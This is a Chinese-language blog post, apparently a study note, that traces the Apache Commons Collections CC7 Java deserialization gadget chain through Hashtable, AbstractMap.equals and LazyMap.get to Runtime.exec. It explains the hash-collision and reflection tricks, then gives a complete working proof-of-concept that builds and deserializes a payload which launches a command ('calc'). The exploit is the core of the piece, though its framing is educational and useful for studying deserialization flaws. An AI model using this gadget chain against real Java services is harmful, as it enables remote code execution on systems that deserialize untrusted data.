前言
CC7又跟CC5差不多,也是换了另一种方式来调用get()
java.util.Hashtable.readObject
java.util.Hashtable.reconstitutionPut
org.apache.commons.collections.map.AbstractMapDecorator.equals
java.util.AbstractMap.equals
org.apache.commons.collections.map.LazyMap.get
org.apache.commons.collections.functors.ChainedTransformer.transform
org.apache.commons.collections.functors.InvokerTransformer.transform
java.lang.reflect.Method.invoke
sun.reflect.DelegatingMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke0
java.lang.Runtime.exec
流程
还是现根据链子先看下流程吧。
Hashtable中重写了readObject(),最后会调用reconstitutionPut()
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
// Read in the length, threshold, and loadfactor
s.defaultReadObject();
// Read the original length of the array and number of elements
int origlength = s.readInt();
int elements = s.readInt();
// Compute new size with a bit of room 5% to grow but
// no larger than the original size. Make the length
// odd if it's large enough, this helps distribute the entries.
// Guard against the length ending up zero, that's not valid.
int length = (int)(elements * loadFactor) + (elements / 20) + 3;
if (length > elements && (length & 1) == 0)
length--;
if (origlength > 0 && length > origlength)
length = origlength;
table = new Entry<?,?>[length];
threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1);
count = 0;
// Read the number of elements and then all the key/value objects
for (; elements > 0; elements--) {
@SuppressWarnings("unchecked")
K key = (K)s.readObject();
@SuppressWarnings("unchecked")
V value = (V)s.readObject();
// synch could be eliminated for performance
reconstitutionPut(table, key, value);
}
}
reconstitutionPut()中,调用了equls方法—e.key.equals(key)
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
@SuppressWarnings("unchecked")
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}
所以就要看下哪里的equls()有问题,找到了AbstractMapDecorator类
public boolean equals(Object object) {
if (object == this) {
return true;
}
return map.equals(object);
}
最后还会retrun map.equals(object);,所以就要找下个equls(),在AbstractMap()中找到了equls()
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<?,?> m = (Map<?,?>) o;
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
if (!(m.get(key)==null && m.containsKey(key)))
return false;
} else {
if (!value.equals(m.get(key)))
return false;
}
}
最后调用了get方法,所以如果构造m为LazyMap对象,就可以成功向下执行
if (!value.equals(m.get(key)))
分析
在网上找了一些分析笔记但感觉分析的都不是很详细,而且这里涉及很多数据结构的内容,所以我这里也是尽可能的详细分析一下
首先在执行readObject后,会在1173行对elements赋值,赋值后值为2,那么就代表在底下的for循环中可以执行两轮,也就相当于会调用两次reconstitutionPut()

第一次执行后,会获取一个key的hash值,之后用这个hash值与tab中的hash值进行比较,而此时tab中是没有hash的,所以无法进入if,就执行了1228行的tab[index] = new Entry<>(hash, key, value, e);,将值存入tab

接着在第二次调用reconstitutionPut(),在进入if判断,而此时必须此次的hash值与上次计算的hash相等才会执行后边的euqls(),所以这个地方就需要构造一下
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[] {});
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1,chainedTransformer);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, chainedTransformer);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
将yy、zZ存入lazyMap中,再讲lazyMap存入hashtable,而yy、zZ的hash值相等,所以就成功进入了equls(),这里的key也是通过put操作传进来的,所以同样也是lazyMap了

调用了map的equls(),而map就是通过 LazyMap.decorate(innerMap1,chainedTransformer);获取的,这里我们传入的innerMap1是Map类型,所以就调用了Map的equls(),而后边的参数object就是之前传进来的key也就是lazyMap
进入equals后,将刚刚的object传给了o,所以o这时就是lazyMap,之后又传给了m,最终调用了m.get,就相当于lazyMap.get()

运行后又遇到了两个老问题,第一就是在put时命令就成功执行了,所以最开始将chainedTransformer设为空,经过put方法后,在通过反射改回来
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[] {});
//put后
Field iTransformers = ChainedTransformer.class.getDeclaredField("iTransformers");
iTransformers.setAccessible(true);
iTransformers.set(chainedTransformer,transformers)
之后还是无法运行就是在调用时,if判断处已经有了key,直接执行了下边的get方法
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
所以通过remove删除掉
lazyMap2.remove("yy");
剩下的操作就不解释了。
最终POC
package CommonsCollections7;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class cc7 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[] {});
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1,chainedTransformer);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, chainedTransformer);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Field iTransformers = ChainedTransformer.class.getDeclaredField("iTransformers");
iTransformers.setAccessible(true);
iTransformers.set(chainedTransformer,transformers);
lazyMap2.remove("yy");
serialize(hashtable);
unserialize("1.txt");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("1.txt"));
out.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream In = new ObjectInputStream(new FileInputStream(Filename));
Object o = In.readObject();
return o;
}
}
附一张师傅总结的CC链结构图

总结
审完这条链CC部分就算结束了,由于中间学习其他内容的耽搁,从第一篇的CC1到现在已经一个半月了。从最初的5天审了一个CC1到后来的两天一条,再一天一条,到最后慢慢的一天能审计两条,也算是对CC有了一定的熟练度,希望接下来能继续不断提升,早日走出菜鸡行列。完结,撒花~








 本文详细解析了Java中的CC7漏洞,重点在于Hashtable的deserialization过程中,通过构造特定的LazyMap实例引发equals方法链,展示了如何利用equals方法实现绕过逻辑。作者逐步跟踪了equals方法调用过程,涉及数据结构、反射和Transformer的使用。
本文详细解析了Java中的CC7漏洞,重点在于Hashtable的deserialization过程中,通过构造特定的LazyMap实例引发equals方法链,展示了如何利用equals方法实现绕过逻辑。作者逐步跟踪了equals方法调用过程,涉及数据结构、反射和Transformer的使用。
















 414
414

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








